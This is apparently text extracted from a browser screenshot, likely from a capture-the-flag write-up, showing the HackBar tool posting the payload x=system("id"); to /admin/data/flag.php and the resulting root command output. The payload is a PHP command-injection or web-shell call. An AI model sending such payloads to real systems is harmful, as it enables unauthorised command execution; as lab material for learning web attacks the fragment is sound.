 不安全 /admin/data/flag.php
uid=0(root) gid=0(root)
元素 源代码/来源 网络 性能 控制台 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http:// /admin/data/flag.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
x=system("id");